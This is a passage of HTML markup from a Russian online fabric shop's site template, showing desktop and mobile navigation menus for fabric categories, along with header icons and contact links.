																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА"><span class="name option-font-bold">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tvid-shanel/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d87/80_80_1/hl3j27epe2swt146c17xnp1y8h6ojm0l.jpg" alt="ТВИД (ШАНЕЛЬ)" title="ТВИД (ШАНЕЛЬ)" />
																																			</a>
																</div>
																																											<a href="/catalog/tvid-shanel/" title="ТВИД (ШАНЕЛЬ)"><span class="name option-font-bold">ТВИД (ШАНЕЛЬ)</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/83f/80_80_1/3e3waeb8911ub33a95tezdlbscqgc63l.jpg" alt="КРЕПОВЫЕ ТКАНИ" title="КРЕПОВЫЕ ТКАНИ" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/" title="КРЕПОВЫЕ ТКАНИ"><span class="name option-font-bold">КРЕПОВЫЕ ТКАНИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/novinki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/479/80_80_1/9z5uij786iutyb0l648s1bjj0dzi1d9t.jpg" alt="НОВИНКИ" title="НОВИНКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/novinki/" title="НОВИНКИ"><span class="name option-font-bold">НОВИНКИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/5d6/80_80_1/39hbhrwsm2hxqk1913kzryvzdmra8al1.jpg" alt="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ"><span class="name option-font-bold">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/be7/80_80_1/be77c0b9e5b75ae3853483aede3553dc.jpg" alt="ТРИКОТАЖ" title="ТРИКОТАЖ" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/" title="ТРИКОТАЖ"><span class="name option-font-bold">ТРИКОТАЖ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/99a/80_80_1/2oorqolpb602u0erlccvmecw8oz4kgeo.jpg" alt="ФУРНИТУРА и АКСЕССУАРЫ" title="ФУРНИТУРА и АКСЕССУАРЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/" title="ФУРНИТУРА и АКСЕССУАРЫ"><span class="name option-font-bold">ФУРНИТУРА и АКСЕССУАРЫ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e96/80_80_1/e967e11ad2b2464b30d480c20224c8a8.JPG" alt="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ"><span class="name option-font-bold">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posledniy-otrez/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/00f/80_80_1/c9zxywbx2ra4gvv8rnppjxprguhamqgh.jpg" alt="ОСТАТКИ СО СКИДКОЙ" title="ОСТАТКИ СО СКИДКОЙ" />
																																			</a>
																</div>
																																											<a href="/catalog/posledniy-otrez/" title="ОСТАТКИ СО СКИДКОЙ"><span class="name option-font-bold">ОСТАТКИ СО СКИДКОЙ</span></a>
													</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/">
								<div>
																		Услуги																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/blog/">
								<div>
																		Блог																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Условия возврата">
						<span class="name ">Условия возврата</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/demisezonnye/tvid/3960/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay  big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/demisezonnye/tvid/3960/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone with_icons">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/demisezonnye/" title="ДЕМИСЕЗОННЫЕ">
																				<span class="top-mobile-menu__title">ДЕМИСЕЗОННЫЕ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/demisezonnye/">ДЕМИСЕЗОННЫЕ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/velvet/" title="Вельвет">
																												<span class="top-mobile-menu__title">Вельвет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/kostyumnaya/" title="Костюмная">
																												<span class="top-mobile-menu__title">Костюмная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/loden/" title="Лоден">
																												<span class="top-mobile-menu__title">Лоден</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/tvid/" title="Клетка">
																												<span class="top-mobile-menu__title">Клетка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/sherst/" title="Шерсть">
																												<span class="top-mobile-menu__title">Шерсть</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/stezhka-barkhatnaya/" title="Стежка бархатная">
																												<span class="top-mobile-menu__title">Стежка бархатная</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kozha-i-zamsha/" title="КОЖА и ЗАМША">
																				<span class="top-mobile-menu__title">КОЖА и ЗАМША</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kozha-i-zamsha/">КОЖА и ЗАМША</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" title="Замша искусственная">
																												<span class="top-mobile-menu__title">Замша искусственная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" title="Кожа искусственная">
																												<span class="top-mobile-menu__title">Кожа искусственная</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/">Кожа искусственная</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/stezhka/" title="Стежка">
																																				<span class="top-mobile-menu__title">Стежка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/naryadnye-tkani/" title="НАРЯДНЫЕ ТКАНИ">
																				<span class="top-mobile-menu__title">НАРЯДНЫЕ ТКАНИ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/naryadnye-tkani/">НАРЯДНЫЕ ТКАНИ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/barkhat-velyur/" title="Бархат, Велюр">
																												<span class="top-mobile-menu__title">Бархат, Велюр</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/gipyur/" title="Гипюр">
																												<span class="top-mobile-menu__title">Гипюр</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/zhakkard/" title="Жаккард">
																												<span class="top-mobile-menu__title">Жаккард</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" title="Кружевное полотно">
																												<span class="top-mobile-menu__title">Кружевное полотно</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/organza-parcha-tafta/" title="Органза, Парча, Тафта">
																												<span class="top-mobile-menu__title">Органза, Парча, Тафта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/trikotazh/" title="Трикотаж">
																												<span class="top-mobile-menu__title">Трикотаж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/fatin/" title="Фатин">
																												<span class="top-mobile-menu__title">Фатин</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА">
																				<span class="top-mobile-menu__title">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kurtochnaya-paltovaya-plashchovka/">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" title="Курточная, Плащевая">
																												<span class="top-mobile-menu__title">Курточная, Плащевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" title="Пальтовая">
																												<span class="top-mobile-menu__title">Пальтовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" title="Стежка курточная">
																												<span class="top-mobile-menu__title">Стежка курточная</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
